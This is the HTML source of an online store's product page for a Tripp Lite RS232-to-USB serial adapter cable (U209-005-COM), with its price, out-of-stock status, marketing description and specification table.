							<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
							<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
							</svg>
						</div>
					</div>

					<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
</div>
</div>
					</div>
					<div class="col header-right d-flex align-items-center justify-content-end">
						<div class="header-customer d-block d-lg-none me-2 me-sm-3 pe-1 pe-lg-0">
							<a class="header__icon" href="/account" title="Account">
								<svg  class="icon icon-user" width="25" height="25" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M511.728 64c108.672 0 223.92 91.534 223.92 159.854v159.92c0 61.552-25.6 179.312-94.256 233.376a63.99 63.99 0 0 0-23.968 57.809c2.624 22.16 16.592 41.312 36.848 50.625l278.496 132.064c2.176.992 26.688 5.104 26.688 39.344l.032 62.464L64 959.504V894.56c0-25.44 19.088-33.425 26.72-36.945l281.023-132.624c20.16-9.248 34.065-28.32 36.769-50.32c2.72-22-6.16-43.84-23.456-57.712c-66.48-53.376-97.456-170.704-97.456-233.185v-159.92C287.615 157.007 404.016 64 511.728 64zm0-64.002c-141.312 0-288.127 117.938-288.127 223.857v159.92c0 69.872 31.888 211.248 121.392 283.088l-281.04 132.64S.001 827.999.001 863.471v96.032c0 35.344 28.64 63.968 63.951 63.968h895.552c35.344 0 63.968-28.624 63.968-63.968v-96.032c0-37.6-63.968-63.968-63.968-63.968L681.008 667.439c88.656-69.776 118.656-206.849 118.656-283.665v-159.92c0-105.92-146.64-223.855-287.936-223.855z"/></svg>
							</a>
						</div><div class="header-cart  cart-hover">
  <a class="js-header-cart header__icon header__icon--cart d-flex position-relative" href="javascript:void(0)" id="cart-icon-bubble"><svg  class="icon icon-cart" width="30" height="30" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="m1022.74 942.64l-83.407-503.777c-7.44-65.312-66.977-118.432-132.721-118.432h-70.656v-85.28c0-130.16-92.848-236.033-222.976-236.033c-130.096 0-224.943 105.872-224.943 236.032v85.28h-76.672c-65.744 0-125.28 53.12-132.528 117.057l-77.28 504.16c-2.976 26.56 2.224 47.503 15.408 62.288c12.431 13.904 30.527 20.976 53.743 20.976h873.568c32.912 0 51.776-13.216 61.84-24.32c9.216-10.208 19.648-28.144 16.624-57.951zM352.049 235.135c0-94.848 66.127-172.031 160.943-172.031c94.816 0 158.977 77.184 158.977 172.031v85.28h-319.92zm595.119 725.311l-872.498.45c-5.504 0-11.008-2.945-9.712-10.689l77.248-504.096c3.84-33.44 35.504-61.68 69.152-61.68h76.689v72.927c-19.072 11.072-32.048 31.488-32.048 55.137c0 35.344 28.656 64 64 64s64-28.656 64-64c0-23.616-12.928-44-31.952-55.088v-72.992H671.95v72.992c-19.008 11.088-31.952 31.488-31.952 55.088c0 35.344 28.656 64 64 64s64-28.656 64-64c0-23.649-12.976-44.065-32.048-55.153v-72.927h70.656c33.664 0 65.313 28.256 69.408 63.44l83.344 503.28c.4 4.095-2.815 9.31-12.191 9.31z"/></svg><span class="header-cart__span d-none">Cart</span>
    <span class="header-cart__count cart-count-bubble rounded-circle" data-cart-count>0</span>
    <span class="header-cart__span d-none">item</span>
    <span class="header-cart__span d-none" data-cart-cost><span class="money conversion-bear-money">$0.00</span></span>
  </a></div>
</div>
				</div>
			</div>
		</div>
		<div class="header-main-menu">
			<div class="container-fluid px-lg-3 px-xl-4 px-xxl-5">
				<div class="header-main-menu__inner position-relative">
					<div class="row g-0 d-flex align-items-center"><div class="col-auto col-lg-9 col-xl-10 main-menu__right">
							<div class="row g-4 d-flex align-items-center"><div class="col d-none d-lg-flex"><div class="main-menu ms-4 ms-xxl-5 d-none d-lg-block">
	<nav class="main-menu__wrap">
		<ul class="main-menu__nav list-unstyled d-flex flex-wrap m-0">
					<li class="main-menu__nav-item menu-dropdown menu-dropdown--basic">
						<a class="main-menu__link" href="/collections/uninterruptible-power-supply" title="UNINTERRUPTIBLE POWER SUPPLY"><span>UNINTERRUPTIBLE POWER SUPPLY<svg  class="ms-1" width="10" height="15" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 10 6">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor" />
  </svg></span></a>
						<ul class="menu-dropdown__content list-unstyled"><li class="">
										<a  class="main-menu__link" href="/collections/apc" title="APC"><span>APC</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/cyber-power" title="Cyber Power"><span>Cyber Power</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/eaton" title="EATON"><span>EATON</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/tripp-lite" title="Tripp Lite"><span>Tripp Lite</span></a>
									</li></ul>
					</li>
					<li class="main-menu__nav-item menu-dropdown menu-dropdown--basic">
						<a class="main-menu__link" href="/collections/replacement-battery" title="Replacement Batteries"><span>Replacement Batteries<svg  class="ms-1" width="10" height="15" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 10 6">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor" />
  </svg></span></a>
						<ul class="menu-dropdown__content list-unstyled"><li class="">
										<a  class="main-menu__link" href="/collections/apc-replacement-batteries" title="APC Replacement Batteries"><span>APC Replacement Batteries</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/cyberpower-replacement-batteries" title="CyberPower Replacement Batteries"><span>CyberPower Replacement Batteries</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/eaton-replacement-batteries" title="EATON Replacement Batteries"><span>EATON Replacement Batteries</span></a>
									</li><li class="">
										<a  class="main-menu__link" href="/collections/tripp-lite-replacement-batteries" title="Tripp Lite Replacement Batteries"><span>Tripp Lite Replacement Batteries</span></a>
									</li></ul>
					</li><li class="main-menu__nav-item">
						<a  class="main-menu__link" href="/collections/refurbished-ups" title="Refurbished UPS"><span>Refurbished UPS</span></a>
					</li><li class="main-menu__nav-item">
						<a  class="main-menu__link" href="/collections/refurbished-server-racks" title="Refurbished Server Racks"><span>Refurbished Server Racks</span></a>
					</li></ul>
  </nav>
</div></div></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
</div>
    <main id="MainContent" class="main-content content-for-layout" tabindex="-1">
      <div class="main-content__inner">
        <div id="shopify-section-template--16799196905717__breadcrumb" class="shopify-section"><style>
	:root {--breadcrumb-bg: #ffffff;--breadcrumb-color-link: #999999;--breadcrumb-color: #000000;--breadcrumb-heading-color: #222222;}

	.vela-breadcrumbs{min-height: 80px;margin: 0 auto 30px;}@media screen and (max-width: 767px){ .vela-breadcrumbs{ min-height: 80px; }}
</style>
<div class="vela-breadcrumbs d-flex flex-wrap align-items-center"><div class="container">
		<div class="vela-breadcrumbs__inner align-items-start flex-column" aria-label="breadcrumb"><h1 class="vela-breadcrumbs__title mb-2 d-none">Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable</h1>
			<ol class="breadcrumb m-0" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li class="breadcrumb-item breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a class="breadcrumb__link" href="/" title="Home" itemprop="item">
						<span itemprop="name">Home</span>
					</a>
					<meta itemprop="position" content="1" />
				</li><li class="breadcrumb-item breadcrumb__item itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a class="breadcrumb__link" href="" title="" itemprop="item">
							<span itemprop="name"></span>
						</a>
						<meta itemprop="position" content="2" />
					</li><li class="breadcrumb-item breadcrumb__item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span class="breadcrumb__text"><span itemprop="name">Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable</span></span><meta itemprop="position" content="2" /></li>
			</ol>
		</div>
	</div>
</div>

</div><div id="shopify-section-template--16799196905717__main" class="shopify-section"><link href="//upsandbattery.com/cdn/shop/t/30/assets/product.css?v=82980961842037793881693041309" rel="stylesheet" type="text/css" media="all" />
<div class="container">
	<div class="product py-xl-3"
		data-section-id="template--16799196905717__main"
		data-section-type="product-template"
		data-image-zoom-type="true"
		data-enable-history-state="true"
		data-stacked-layout="false"
		>
		<div class="product-single product__primary">
			<div class="row product__row pb-3 pb-lg-5">
				<div class="col-12 col-lg-6 product__media-wrapper mb-4">
					
<div class="js-product-single-media product-single__media   product-single__media--thumbnails ">
	<div class="product-single__main-media">
		<div class="js-product-media-group js-product-media-group-template--16799196905717__main product-single__media-group"><div class="js-product-media-item product-single__media-item"
			data-slick-media-label="Load image into Gallery viewer, U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft."><div class="js-product-media product-media"
  
  
  
  data-media-id="template--16799196905717__main-34742619275509"
  tabindex="-1">
  
    <div class="product-media__wrapper"  data-mfp-src="//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5_2048x2048.jpg?v=1725513463" ata-media-id="34742619275509">
		<div class="card_wrap">
        <div class="card__image position-relative lazyload js" style="padding-top:100.0%;" role="img"
        aria-label="U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft."
        data-alt="U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft."
        data-bgset="//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&width=180 180w ,//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&width=360 360w ,//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&width=540 540w ,//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&width=720 720w ,//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&width=900 900w"
        data-sizes="auto"
        ><div  class="pre-loading position-absolute">
    <span class="pre-loading__bar"></span>
    <div class="vela-loading__icon"><span></span><span></span><span></span><span></span></div>
</div></div>
    </div>
    </div>
  
</div>
</div><div class="js-product-media-item product-single__media-item"
			data-slick-media-label="Load image into Gallery viewer, U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft."><div class="js-product-media product-media"
  
  
  
  data-media-id="template--16799196905717__main-34742619308277"
  tabindex="-1">
  
    <div class="product-media__wrapper"  data-mfp-src="//upsandbattery.com/cdn/shop/files/1048652072_2048x2048.jpg?v=1725513461" ata-media-id="34742619308277">
		<div class="card_wrap">
        <div class="card__image position-relative lazyload js" style="padding-top:100.0%;" role="img"
        aria-label="U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft."
        data-alt="U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft."
        data-bgset="//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&width=180 180w ,//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&width=360 360w ,//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&width=540 540w ,//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&width=720 720w ,//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&width=900 900w"
        data-sizes="auto"
        ><div  class="pre-loading position-absolute">
    <span class="pre-loading__bar"></span>
    <div class="vela-loading__icon"><span></span><span></span><span></span><span></span></div>
</div></div>
    </div>
    </div>
  
</div>
</div></div>
		<div class="main-media__slick-controls">
			<button class="slick__arrow slick__arrow--previous" data-slick-previous>
				<svg   xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M528 0q14 0 24 10q4 3 6 7t3 8.5t1 9t-1 8.5t-3 8t-6 8L96 515l450 450q6 6 8.5 15t0 18t-8.5 15q-10 10-24.5 10t-24.5-10L23 539q-10-10-10-24t10-24L504 10q10-10 24-10z" fill="currentColor"/></svg>
			</button>
			<button class="slick__arrow slick__arrow--next"  data-slick-next>
				<svg  class=""  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 1024"><path d="M48 1023q-14 0-24.5-10T13 989t10-24l457-457L30 59q-6-7-8.5-16t0-17.5T30 10Q40 0 54.5 0T79 10l473 474q5 5 7.5 11.5t2.5 13t-2.5 12.5t-7.5 11L72 1013q-5 5-11.5 7.5T48 1023z" fill="currentColor"/></svg>
			</button>
		</div>
	</div>
			<div class="product-single__thumbnail-wrapper position-relative">
				<div class="js-product-thumbnails js-product-thumbnails-template--16799196905717__main product-single__thumbnails" data-thumbnails-show="5">
					
						<div class="product-media__wrapper"><a href="javascript:void(0)"
								class="product-single__thumbnail active-thumb thumbnail-type_image"
								data-media="//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&width=600"
								data-media-id="template--16799196905717__main-34742619275509"
								data-product-thumbnail ><img src="//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&amp;width=180" alt="U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft." srcset="//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463&amp;width=180 180w" width="180" height="180.0" loading="lazy" class="img-fluid"></a>
						</div>
						
						<div class="product-media__wrapper"><a href="javascript:void(0)"
								class="product-single__thumbnail thumbnail-type_image"
								data-media="//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&width=600"
								data-media-id="template--16799196905717__main-34742619308277"
								data-product-thumbnail ><img src="//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&amp;width=180" alt="U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft." srcset="//upsandbattery.com/cdn/shop/files/1048652072.jpg?v=1725513461&amp;width=180 180w" width="180" height="180.0" loading="lazy" class="img-fluid"></a>
						</div>
						
					</div>
				</div>
		</div>

				</div>
				<div class="col-12 col-lg-6 product__info-wrapper mb-4">
					
    <div class="product-single__meta ps-xl-2 ps-xxl-3 sticky-top"><h1 class="product-single__title h4 mb-2" >
                    Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable
                    </h1><div class="product-single__reviews product-review mb-3" >
                            <span class="shopify-product-reviews-badge" data-id="7921436098805"></span>
                        </div><div class="mb-0">
                        <div class="price-container d-flex align-items-center flex-wrap  " data-price-container>
  <span class="js-product-price product-single__price on-sale"
    itemprop="price"
    content="28.1">
    <span class="money conversion-bear-money">$28.10</span>
  </span><span class="js-product-price-a11y sr-only invisible">Regular price</span>
    <span class="product-single__price--wrapper ms-1" aria-hidden="false">
      <span class="js-product-compare-price product-single__price--compare-at">
        <span class="money conversion-bear-money">$100.05</span>
      </span>
    </span>
    <span class="js-product-compare-price-a11y sr-only invisible" aria-hidden="false">Sale</span><div class="product-single__unit ms-1"><span class="product-unit-price">
      <span class="sr-only invisible">Unit price</span>
      <span data-unit-price></span><span aria-hidden="true">/</span><span class="sr-only invisible">&nbsp;Translation missing: en.general.accessibility.unit_price_separator&nbsp;</span><span data-unit-price-base-unit></span></span>
  </div></div>
<div class="js-product-avaiable product-avaiable position-relative product__organization pt-3">
                                <div class="product-avaiable__label product__organization__label">Availability:</div>
                                    <div class="js-product-avaiable-text product-avaiable__text product-avaiable__text--outstock">Out of stock</div></div></div><div class="product__organization--wrap mb-3"><div class="product__organization">
                                <div class="product__organization__label">Product type:</div>
                                <div class="product__organization__text"><a href="/collections/types?q=Connector%20Cables" title="Connector Cables">Connector Cables</a></div>
                            </div><div class="product__organization">
                                <div class="product__organization__label">Vendor:</div>
                                <div class="product__organization__text"><a href="/collections/vendors?q=Tripp%20Lite%20series" title="Tripp Lite series">Tripp Lite series</a></div>
                            </div></div><div class="custom_liquid--wrap mb-4">
                        <div class="product-single__description rte" itemprop="description" >
                  Product Features:<ul class="spec">
<li>Brand: Tripp Lite series</li>
<li>Product Type: Data Transfer Cable</li>
<li>Manufacturer Part Number: U209-005-COM</li>
<br>Marketing Information: <p><b>Connects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port</b></p> <p>This five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.</p> <p><b>COM Retention Feature for Convenient Reassigning of COM Values to Ports</b></p> <p>The hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.</p> <p><b>Double Shielding Protects Your Data from Destructive Line Noise</b></p> <p>Foil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE/DTE conflicts without the need for cross-wired serial cables or adapters.</p> <p><b>3-Year Warranty</b></p> <p>The U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.</p> <p><a id="gfk-spex-minisite" rel="nofollow" href="javascript:void(0)" onclick="javascript:window.open('//content.etilize.com/mini-site/en_us/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;">More from the Manufacturer</a></p>
</ul><div class="desc">Product Specifications:<br><div style="display:block;">Product Features:<table>
<thead><tr><th>PRODUCT SPECIFICATIONS</th></tr></thead>
<tbody>
<li>Manufacturer:Eaton Corporation</li>
<li>Manufacturer Part Number:U209-005-COM</li>
<li>Manufacturer Website Address:https://tripplite.eaton.com/</li>
<li>Brand Name:Tripp Lite series</li>
<li>Product Model:U209-005-COM</li>
<li>Product Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft.</li>
<br>Marketing Information:<p><b>Connects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port</b></p> <p>This five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.</p> <p><b>COM Retention Feature for Convenient Reassigning of COM Values to Ports</b></p> <p>The hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.</p> <p><b>Double Shielding Protects Your Data from Destructive Line Noise</b></p> <p>Foil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE/DTE conflicts without the need for cross-wired serial cables or adapters.</p> <p><b>3-Year Warranty</b></p> <p>The U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.</p>
<br><tr>
<td>Cable Type</td>
<td>Serial/USB</td>
</tr>
<tr>
<td>Cable Length</td>
<td>5 ft (1.52 m)</td>
</tr>
<tr>
<td>Connector Type on First End</td>
<td>USB 2.0 Type A - Male</td>
</tr>
<tr>
<td>Connector on First End Details</td>
<td>1 x USB 2.0 Type A - Male</td>
</tr>
<tr>
<td>Connector Type on Second End</td>
<td>DB-9 RS-232 Serial - Male</td>
</tr>
<tr>
<td>Connector on Second End Details</td>
<td>1 x 9-pin DB-9 RS-232 Serial - Male</td>
</tr>
<tr>
<td>Connector Plating</td>
<td>Nickel</td>
</tr>
<tr>
<td>Contact Plating</td>
<td>Gold</td>
</tr>
<tr>
<td>Shielding</td>
<td>Yes</td>
</tr>
<tr>
<td>Device Supported</td>
<td><ul>
<li>Barcode Scanner</li>
<li>Printer</li>
</ul></td>
</tr>
<tr>
<td>Data Transfer Rate</td>
<td>480 Mbit/s</td>
</tr>
<tr>
<td>Features</td>
<td>EMI/RF Protection</td>
</tr>
<tr>
<td>Color Family</td>
<td>Black</td>
</tr>
<tr>
<td>Product Color</td>
<td>Black</td>
</tr>
<tr>
<td>Weight (Approximate)</td>
<td>2.40 oz (68.04 g)</td>
</tr>
<tr>
<td>Package Contents</td>
<td><ul> <li>RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M/M), FTDI, 5 ft.</li> <li>Driver CD</li> <li>Owner's Manual</li> </ul></td>
</tr>
<tr>
<td>Environmentally Friendly</td>
<td>Yes</td>
</tr>
<tr>
<td>Country of Origin</td>
<td>China</td>
</tr>
<tr>
<td>Limited Warranty</td>
<td>3 Year</td>
</tr>
</tbody>
</table>
</div>
</div>
                </div>

<style>
.product-single__description .desc{
        display:none;
      }
</style>
                    </div><div class="buy_buttons--wrap mb-3">
                        <form method="post" action="/cart/add" id="product_form_7921436098805" accept-charset="UTF-8" class="js-addtocart-form product-single__form product-single__form--no-variants" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            
                            <select name="id" class="js-product-select--template--16799196905717__main product-single__variants d-none"><option disabled="disabled">
                                        Default Title - Sold Out
                                    </option></select>
                            <div class="product-single__buttons d-flex flex-wrap pb-3">
                                
                                <div class="ms-2 ps-1">
                                    <button
                                    class="btn btn--add-to-cart" disabled="disabled"
                                    type="submit"
                                    name="add">
                                        <span class="btn__text">
                                            <svg  class="icon-cart" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                                            
                                            Sold Out
                                            
                                        </span>
                                    </button>
                                </div>
                                
                            </div>
                        <input type="hidden" name="product-id" value="7921436098805" /><input type="hidden" name="section-id" value="template--16799196905717__main" /></form> 
                    </div><div class="product-single__meta mb-4">
                        
                        <div class="social-sharing d-flex align-items-center "><label class="social-sharing_title me-2">Share:</label><ul class="list-social d-flex list-unstyled m-0"><li class="list-social__item me-2">
				<a
					class="list-social__link list-social__twitter"
					href="//twitter.com/share?text=Tripp%20Lite%20series%20RS232%20to%20USB%20Adapter%20Cable%20with%20COM%20Retention%20(USB-A%20to%20DB9%20M/M),%20FTDI,%205%20ft.%20-%20U209-005-COM%20-%20Data%20Transfer%20Cable&amp;url=https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable"
					target="_blank"
					rel="noreferrer"
				>
					<svg class="icon icon-twitter" width="14" height="14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
					<span class="visually-hidden visually-hidden--inline">Tweet on Twitter</span>
					<span class="visually-hidden visually-hidden--inline">Opens in a new window.</span>
				</a>
			</li><li class="list-social__item me-2">
				<a
					class="list-social__link list-social__facebook"
					href="//www.facebook.com/sharer.php?u=https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable"
					target="_blank"
					rel="noreferrer"
				>
					<svg class="icon icon-facebook" width="14" height="14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M215.8 85H264V3.6C255.7 2.5 227.1 0 193.8 0 124.3 0 76.7 42.4 76.7 120.3V192H0v91h76.7v229h94V283h73.6l11.7-91h-85.3v-62.7c0-26.3 7.3-44.3 45.1-44.3z"/></svg>

					<span class="visually-hidden visually-hidden--inline">Share on Facebook</span>
					<span class="visually-hidden visually-hidden--inline">Opens in a new window.</span>
				</a>
			</li><li class="list-social__item">
				<a
					class="list-social__link list-social__pinterest"
					href="//pinterest.com/pin/create/button/?url=https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable}&amp;media=//upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5_1024x1024.jpg?v=1725513463&amp;description=Tripp%20Lite%20series%20RS232%20to%20USB%20Adapter%20Cable%20with%20COM%20Retention%20(USB-A%20to%20DB9%20M/M),%20FTDI,%205%20ft.%20-%20U209-005-COM%20-%20Data%20Transfer%20Cable"
					target="_blank"
					rel="noreferrer"
				>
					<svg class="icon icon-pinterest" width="14" height="14" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
					<span class="visually-hidden visually-hidden--inline">Pin on Pinterest</span>
					<span class="visually-hidden visually-hidden--inline">Opens in a new window.</span>
				</a>
			</li></ul>
</div>
                       
                    </div></div>

				</div>
			</div>
		</div>
	</div>
</div>

<div id="JsQty"></div>
<div id="CartTemplate"></div>


  <script type="application/json" id="ProductJson-template--16799196905717__main">
